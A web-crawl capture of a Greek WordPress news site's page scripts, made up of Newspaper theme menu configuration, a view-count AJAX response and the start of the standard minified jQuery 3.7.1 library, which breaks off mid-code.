excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_114';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_114');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-up","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","align_horiz":"content-horiz-center","float_right":"yes","inline":"yes","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[5080]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_user","style_general_header_weather","style_general_header_date","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_menu_sub_active2","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script>
	var lepopup_ajax_url = "https://www.palmoskalymnou.gr/wp-admin/admin-ajax.php";
	var lepopup_ga_tracking = "off";
	var lepopup_abd_enabled = "off";
	var lepopup_async_init = "on";
	var lepopup_preload = "off";
	var lepopup_overlays = {};
	var lepopup_campaigns = {};
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palmoskalymnou.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -146
content:
{"5080":557}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.palmoskalymnou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 43832
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return 